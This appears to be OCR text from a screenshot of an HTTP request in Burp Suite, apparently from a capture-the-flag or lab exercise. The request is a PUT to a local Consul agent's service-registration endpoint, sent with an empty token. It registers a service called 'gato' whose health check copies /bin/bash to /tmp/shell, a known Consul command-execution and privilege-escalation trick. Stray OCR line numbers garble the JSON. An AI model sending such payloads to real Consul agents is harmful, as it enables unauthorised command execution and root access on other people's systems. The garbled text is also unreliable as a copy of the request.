 Request
R
Pretty
Raw
Hex
\n
P
1 PUT /v1/agent/service/register HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 X-Consul-Token:
8 Content-Length: 167
9 Content-Type: application/json
0
1 {
"Address":"127.0.0.1",
"check":{
"Args":[
"cp",
2 "/bin/bash",
3 "/tmp/shell"
4 ],
"interval":"10s",
"Timeout":"864000s"
},
"ID":"gato",
"Name":"gato",
"Port":80
}
1
2
3
4
5
6
7